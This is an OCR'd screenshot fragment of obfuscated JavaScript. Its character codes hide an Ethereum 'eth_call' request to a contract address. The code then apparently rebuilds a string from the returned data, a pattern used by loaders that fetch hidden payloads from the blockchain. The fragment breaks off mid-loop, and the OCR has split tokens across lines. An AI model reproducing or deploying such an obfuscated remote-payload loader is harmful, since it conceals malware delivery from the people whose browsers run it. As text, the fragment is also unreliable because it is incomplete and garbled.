
{method:String.fromCharCode(80,79,83,84
),body:JSON.stringify({jsonrpc:String.from
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i